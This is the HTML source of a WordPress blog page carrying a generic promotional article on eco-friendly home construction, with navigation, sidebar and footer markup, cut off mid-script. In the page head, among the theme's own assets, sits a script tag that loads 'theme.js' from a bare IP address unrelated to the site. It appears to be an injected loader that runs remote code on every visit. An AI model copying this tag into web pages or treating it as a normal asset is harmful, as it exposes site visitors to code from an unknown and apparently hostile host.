        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhwaxyz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manhwaxyz.net/wp-json/wp/v2/posts/7030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhwaxyz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://manhwaxyz.net/?p=7030' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-180x180.png" />
<meta name="msapplication-TileImage" content="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-container .navbar .navbar-brand img {
    max-height: 175%;
    margin-top: -15px;
}
.single-post-wrapper .post-media {
    margin: 0 -80px;
    text-align: center;
}
.category-list li span {
    float: right;
    color: #fff;
    padding: 0px 0px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    height: 25px;
    width: 25px;
    display: block;
    text-align: center;
    display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-7030 single-format-standard wp-theme-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-67">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
	<!-- top bar start -->
<section class="top-bar top-bg">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 align-self-center md-center-item">
             
                <ul id="top-menu" class="ts-top-nav"><li id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967 nav-item"><a href="#contact" class="nav-link">Contact Us</a></li>
</ul>            </div>
            <!-- end col-->


            <div class="col-lg-5 text-right align-self-center">
                <ul class="top-social">
                    <li>
					                    </li>
                    <li class="ts-date">
                        <i class="fa fa-clock-o"></i>
                        January 14, 2026                    </li>
                </ul>
            </div>
            <!--end col -->
        </div>
        <!-- end row -->
    </div>
</section>
<!-- end top bar-->


<!-- header nav start-->
<header class="navbar-standerd nav-bar-dark megamenu-dark">
    <div id="navbar-main-container" class="navbar-container navbar-style3 navbar-dark navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">
           
             
										   <a rel='home' class="navbar-brand" href="https://manhwaxyz.net/">
						  							 <img  class="img-fluid" src="//manhwaxyz.net/wp-content/uploads/2022/08/manhwaxyz-1.png" alt="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ">
						  					   </a>
					  

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847 nav-item"><a href="https://manhwaxyz.net/category/business/" class="nav-link">Business</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848 nav-item"><a href="https://manhwaxyz.net/category/digital-marketing/" class="nav-link">Digital Marketing</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849 nav-item"><a href="https://manhwaxyz.net/category/entertainment/" class="nav-link">Entertainment</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4850 nav-item"><a href="https://manhwaxyz.net/category/news/" class="nav-link">News</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785 nav-item"><a href="https://manhwaxyz.net/category/real-state/" class="nav-link">Real State</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786 nav-item"><a href="https://manhwaxyz.net/category/technology/" class="nav-link">Technology</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668 nav-item"><a href="https://manhwaxyz.net/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
                
	<form  method="get" action="https://manhwaxyz.net/" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->
   <!-- single post start -->

<div id="content" class="post-layout has-thumbnail">
            <div class="container">
                <div class="row">
                    <div class="xs-sticky-content col-lg-9">
                        <div class="single-post-wrapper">
                            <ol class="breadcrumb"><li><a href="https://manhwaxyz.net">Home</a></li> <li><a href="https://manhwaxyz.net/category/news/">News</a></li>  <li>Building a Greener&hellip;</li></ol>                            <div class="ts-grid-box vinkmag-single content-wrapper">
                                <div class="entry-header">
 

    <h1 class="post-title lg">Building a Greener Future: Essential Strategies for Eco-Friendly Home Construction</h1>
                <ul class="post-meta-info">
       
                        <li class="author">
                <a href="https://manhwaxyz.net/author/james-william/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                     
                    James William                </a>
            </li>
                                    <li>
                <i class="fa fa-clock-o"></i>
                March 26, 2024            </li>
            
                                        <li>
                    <a href="https://manhwaxyz.net/category/news/" class="post-cat" style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        News                    </a>
                </li>
            
                        <li class="active">
                <i class="icon-fire"></i>
                41            </li>
            
                        <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/&#038;t=Building%20a%20Greener%20Future:%20Essential%20Strategies%20for%20Eco-Friendly%20Home%20Construction" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=Building%20a%20Greener%20Future:%20Essential%20Strategies%20for%20Eco-Friendly%20Home%20Construction&#038;url=https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/&#038;title=Building%20a%20Greener%20Future:%20Essential%20Strategies%20for%20Eco-Friendly%20Home%20Construction" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://manhwaxyz.net/building-a-greener-future-essential-strategies-for-eco-friendly-home-construction/&#038;media=https://manhwaxyz.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-84.jpg&#038;description=Building%20a%20Greener%20Future:%20Essential%20Strategies%20for%20Eco-Friendly%20Home%20Construction" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>4 minute read            </li>
                    </ul>
    </div>                                <div class="post-content-area">
                                                                            <div class="entry-thumbnail post-media post-image post-featured-image">
                                                                                            <img fetchpriority="high" width="750" height="430" src="https://manhwaxyz.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-84.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://manhwaxyz.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-84.jpg 750w, https://manhwaxyz.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-84-300x172.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />                                                                                    </div>
                                                                                    <div class="clearfix mb-30"></div>
                                                                                                                <article id="post-7030" class=" post-details post-7030 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			<p>Creating an eco-friendly abode is more than a trend; it&#8217;s a commitment to sustaining the planet while nurturing a healthy living environment for yourself and your family. Green home construction is a thoughtful approach to minimizing the ecological impact of building while maximizing energy efficiency and comfort. For those embarking on this noble journey, exploring resources like <a href="https://tksdesigngroup.com/naples-fl-interior-designer/" target="_blank" rel="noopener">www.tksdesigngroup.com</a> can provide valuable insights and expertise in sustainable design and construction. Here&#8217;s your guide to making your home a beacon of sustainability and comfort, ensuring every choice contributes positively to your well-being and the health of our planet.</p>
<h2>Laying the Groundwork for Sustainability</h2>
<p>The journey to a green home begins with a solid foundation of sustainable planning. This initial phase is crucial in setting the tone for your entire project, ensuring that every decision made thereafter aligns with your eco-friendly goals. To embark on this path with confidence, consulting experts who specialize in sustainable construction can make all the difference. By visiting <a href="https://jdcbuild.com/" target="_blank" rel="noopener">https://www.jdcbuild.com/</a>, you can tap into a wealth of knowledge and resources tailored to green building, helping you lay the groundwork for a home that’s not just environmentally conscious but also beautifully designed and efficiently functional.</p>
<h2>Understanding Eco-Friendly Principles</h2>
<p>Familiarize yourself with the key concepts of green building: energy efficiency, sustainable materials, water conservation, and indoor air quality. Each element plays a vital role in the eco-friendliness of your home.</p>
<h2>Designing with Nature in Mind</h2>
<p>Integrating your home with its natural surroundings isn&#8217;t just aesthetically pleasing—it&#8217;s also eco-friendly. Design choices should enhance the home&#8217;s environmental harmony and efficiency.</p>
<h2>Embracing Passive Solar Design</h2>
<p>Utilize the sun&#8217;s energy for heating and lighting by strategically placing windows and selecting materials that absorb and slowly release heat. This natural method can significantly reduce your reliance on artificial heating and cooling.</p>
<h2>Choosing Sustainable Building Materials</h2>
<p>The materials you choose have a profound impact on the environment, from production and transportation to installation and lifespan.</p>
<h2>Prioritizing Recycled and Renewable Resources</h2>
<p>Opt for materials that are recycled, rapidly renewable, or sourced from certified sustainable operations. Bamboo flooring, recycled glass countertops, and reclaimed wood are just a few options that combine style with sustainability.</p>
<h2>Focusing on Energy Efficiency</h2>
<p>An energy-efficient home reduces your carbon footprint and utility bills. It&#8217;s a win-win situation where the environment and your wallet benefit.</p>
<h2>Investing in High-Quality Insulation</h2>
<p>Proper insulation is key to maintaining temperature and reducing energy consumption. Look for high R-value materials and focus on areas like walls, roofs, and floors for maximum impact.</p>
<h2>Conserving Water Wisely</h2>
<p>Water is a precious resource, and conserving it is a cornerstone of eco-friendly living. Efficient water use helps protect local ecosystems and reduces your utility bills.</p>
<h2>Implementing Smart Irrigation and Plumbing</h2>
<p>Consider systems like rainwater harvesting, greywater recycling, and low-flow fixtures to significantly reduce your water footprint.</p>
<h2>Embracing Renewable Energy</h2>
<p>Incorporating renewable energy sources reduces reliance on fossil fuels and can provide long-term savings. It&#8217;s a powerful step toward a fully sustainable home.</p>
<h2>Solar, Wind, and Geothermal Options</h2>
<p>Assess the viability of solar panels, wind turbines, or geothermal heating and cooling systems for your location. These systems can provide clean, renewable energy for years to come.</p>
<h2>Ensuring Healthy Indoor Air</h2>
<p>The quality of the air inside your home is just as important as its ecological footprint. Sustainable building also means creating a healthy living space.</p>
<h2>Choosing Low-VOC and Non-Toxic Materials</h2>
<p>Select paints, sealants, and adhesives that are low in volatile organic compounds (VOCs) to maintain high indoor air quality and reduce exposure to harmful chemicals.</p>
<h2>Planning for the Long Term</h2>
<p>A truly eco-friendly home is built to last, adapting to changing needs and minimizing the need for future renovations.</p>
<h2>Building Flexibly and Durably</h2>
<p>Design spaces that can evolve over time and choose materials known for their longevity. A durable home reduces waste and the need for new materials.</p>
<h2>Celebrating Your Eco-Friendly Journey</h2>
<p>Embarking on green home construction is a meaningful endeavor that contributes to a healthier planet and a more sustainable lifestyle.</p>
<h2>Sharing and Inspiring Others</h2>
<p>Your journey can inspire friends, family, and the community to consider eco-friendly practices in their own homes. Share your experience and spread the word about the benefits and joys of living green.</p>
<p>Constructing an eco-friendly abode is a profound statement of care for the environment and commitment to a sustainable future. By embracing these strategies, you&#8217;re not just building a house; you&#8217;re crafting a legacy of stewardship and well-being. Here&#8217;s to a greener, brighter future in the comfort of your eco-friendly home.</p>
<p>&nbsp;</p>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                                    <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->

    <div class="author-box">
                   <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                <div class="author-info">
            <h4 class="author-name">James William</h4>
            <p></p>
        </div>
        <div class="clearfix"></div>
    </div>


<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://manhwaxyz.net/a-breath-of-fresh-air-mastering-indoor-air-quality-in-kitchens-for-hvac-experts/">
                <span>Read Previous</span>
                <p>A Breath of Fresh Air: Mastering Indoor Air Quality in Kitchens for HVAC Experts</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://manhwaxyz.net/transforming-your-home-a-guide-to-whole-house-remodeling/">
                <span>Read Next</span>
                <p>Transforming Your Home: A Guide to Whole-House Remodeling</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                    <div class="xs-sticky-sidebar col-lg-3">
                        <div id="sidebar-right" class="right-sidebar">
    <div id="block-9" class="widgets ts-grid-box widget_block"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-129"><a href="https://manhwaxyz.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://manhwaxyz.net/category/app/">App</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://manhwaxyz.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://manhwaxyz.net/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://manhwaxyz.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://manhwaxyz.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://manhwaxyz.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://manhwaxyz.net/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://manhwaxyz.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://manhwaxyz.net/category/finache/">finache</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://manhwaxyz.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://manhwaxyz.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://manhwaxyz.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://manhwaxyz.net/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://manhwaxyz.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://manhwaxyz.net/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://manhwaxyz.net/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://manhwaxyz.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://manhwaxyz.net/category/real-state/">Real State</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://manhwaxyz.net/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://manhwaxyz.net/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://manhwaxyz.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://manhwaxyz.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://manhwaxyz.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://manhwaxyz.net/category/web-design/">web design</a>
</li>
</ul></div></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Latest Posts</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Insurance-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Insurance" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance">Factors That Affect Premiums for Third-Party Bike Insurance</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:21:04+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need-it-for-your-trip-to-the-land-of-smiles/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Travel-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Travel" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need-it-for-your-trip-to-the-land-of-smiles/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?">Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:18:18+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Watch-Movies-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Watch Movies" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere">Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-29T09:04:22+00:00">December 29, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Hamza-Igamane--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hamza Igamane" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin">Hamza Igamane – Lille&#8217;s Speedy Young Assassin</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-13T15:45:20+00:00">December 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Breastfeeding-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Breastfeeding" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby">Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-04T08:15:31+00:00">December 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Smoke-Jeen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Smoke-Jeen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts">Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-27T08:13:51+00:00">November 27, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Football-12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Football" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime">Download 90phut App: Watch Football Anywhere and Anytime</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T09:50:48+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Traveling-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Traveling" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane">Ways To Keep Your Family Safe When Traveling By Plane</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T03:07:58+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Tobacco-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tobacco" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide">Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-25T08:40:44+00:00">November 25, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Build-Wealth-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Build-Wealth" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth">Steps You Can Take To Build Wealth</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-21T03:04:08+00:00">November 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

                    </div>
                </div>
            </div>
        </div>


    
<!-- footer area -->
<div class="footer-area">
    
    
    
    <!-- footer start -->
    <footer class="ts-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-menu text-center">
                                            </div>
                    <div class="copyright-text text-center">
                        <p>&copy; 2022, Manhwaxyz. All rights reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer end -->
</div>
<!-- footer area end-->


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '7030';
			  $.get('https://manhwaxyz.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
			<script>
				const lazyloadRunObserver = () => {
